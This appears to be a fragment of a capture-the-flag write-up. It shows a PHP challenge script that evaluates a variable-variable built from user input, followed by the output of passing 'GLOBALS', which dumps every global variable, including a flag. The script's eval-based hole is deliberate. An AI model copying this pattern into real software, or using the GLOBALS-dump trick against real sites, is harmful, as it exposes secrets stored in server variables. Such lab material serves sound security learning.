 flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["GLOBALS"]=> *RECURSION* ["_POST"]=> array(0) { } ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_COOKIE"]=> array(0) { }
["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38) "flag{92853051ab894a64f7865cf3c2128b34}" ["args"]=> string(7) "GLOBALS" }